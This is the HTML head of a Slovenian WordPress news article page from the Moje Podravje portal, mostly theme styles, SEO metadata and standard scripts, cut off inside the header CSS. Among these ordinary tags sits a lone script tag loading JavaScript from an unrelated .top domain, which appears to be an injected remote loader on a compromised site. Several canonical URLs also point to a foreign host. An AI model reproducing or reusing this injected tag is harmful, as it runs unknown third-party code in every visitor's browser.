

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/
body_size: 35294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke" />
	<meta property="og:description" content="Jože Možina je po izobrazbi profesor zgodovine in diplomirani sociolog kulture. Zaposlen je kot novinar, voditelj in avtor dokumentarnih filmov na RTV Slovenija. V današnjem intervjuju za portal Siol.net pa je spregovoril tudi o Marjanu Šarcu in Tanji Fajon. Oba sta v politiko vstopila z RTV Slovenija. Jože Možina je o njima povedal naslednje: &#8220;Pomenljivo [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-01-02T06:48:34+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2022/01/joze-mozina.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="501" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/","url":"https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/","name":"Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png","datePublished":"2022-01-02T06:48:34+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/01/joze-mozina.png","width":1024,"height":501,"caption":"Dr. Jože Možina (vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Šarec začel tekmovati s svojimi liki, Fajonova nagrajena za svoje pristransko delo novinarke Vir komentarjev" href="https://mojepodravje.si/sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010820' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/22985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=22985' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f7b4167b4a","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
